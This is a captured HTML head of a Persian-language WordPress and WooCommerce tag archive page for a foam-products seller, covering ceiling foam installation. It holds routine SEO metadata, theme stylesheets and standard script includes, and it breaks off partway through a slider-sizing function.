

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foamtayebi.com/tag/%D9%86%D8%B5%D8%A8-%D9%81%D9%88%D9%85-%D9%87%D8%A7%DB%8C-%D8%B3%D9%82%D9%81%DB%8C/
body_size: 20152
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://foamtayebi.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بایگانی‌های نصب فوم های سقفی - برتر فوم طیبی</title>
	<link rel="canonical" href="https://foamtayebi.com/tag/نصب-فوم-های-سقفی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های نصب فوم های سقفی - برتر فوم طیبی" />
	<meta property="og:url" content="https://foamtayebi.com/tag/نصب-فوم-های-سقفی/" />
	<meta property="og:site_name" content="برتر فوم طیبی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://foamtayebi.com/tag/%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%82%d9%81%db%8c/","url":"https://foamtayebi.com/tag/%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%82%d9%81%db%8c/","name":"بایگانی‌های نصب فوم های سقفی - برتر فوم طیبی","isPartOf":{"@id":"https://foamtayebi.com/#website"},"primaryImageOfPage":{"@id":"https://foamtayebi.com/tag/%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%82%d9%81%db%8c/#primaryimage"},"image":{"@id":"https://foamtayebi.com/tag/%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%82%d9%81%db%8c/#primaryimage"},"thumbnailUrl":"https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1.jpg","breadcrumb":{"@id":"https://foamtayebi.com/tag/%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%82%d9%81%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://foamtayebi.com/tag/%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%82%d9%81%db%8c/#primaryimage","url":"https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1.jpg","contentUrl":"https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1.jpg","width":1200,"height":480,"caption":"نصب فوم سقفی"},{"@type":"BreadcrumbList","@id":"https://foamtayebi.com/tag/%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%82%d9%81%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://foamtayebi.com/"},{"@type":"ListItem","position":2,"name":"نصب فوم های سقفی"}]},{"@type":"WebSite","@id":"https://foamtayebi.com/#website","url":"https://foamtayebi.com/","name":"برتر فوم طیبی","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://foamtayebi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="برتر فوم طیبی &raquo; خوراک" href="https://foamtayebi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="برتر فوم طیبی &raquo; خوراک دیدگاه‌ها" href="https://foamtayebi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="برتر فوم طیبی &raquo; نصب فوم های سقفی خوراک برچسب" href="https://foamtayebi.com/tag/%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%82%d9%81%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://foamtayebi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://foamtayebi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://foamtayebi.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://foamtayebi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://foamtayebi.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://foamtayebi.com/wp-content/uploads/elementor/css/post-5.css?ver=1748344414' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/base-deprecated-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_987488-css' href='https://foamtayebi.com/wp-content/uploads/2023/11/xts-header_987488-1700239180.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://foamtayebi.com/wp-content/uploads/2023/10/xts-theme_settings_default-1698125806.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://foamtayebi.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748344492' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://foamtayebi.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748344534' type='text/css' media='all' />
<script type="text/javascript" src="https://foamtayebi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://foamtayebi.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://foamtayebi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foamtayebi.com/wp-json/wp/v2/tags/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foamtayebi.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://foamtayebi.com/wp-content/themes/woodmart/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="theme-color" content="rgb(221,153,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foamtayebi.com/wp-content/uploads/2023/07/cropped-foam-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foamtayebi.com/wp-content/uploads/2023/07/cropped-foam-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foamtayebi.com/wp-content/uploads/2023/07/cropped-foam-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://foamtayebi.com/wp-content/uploads/2023/07/cropped-foam-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
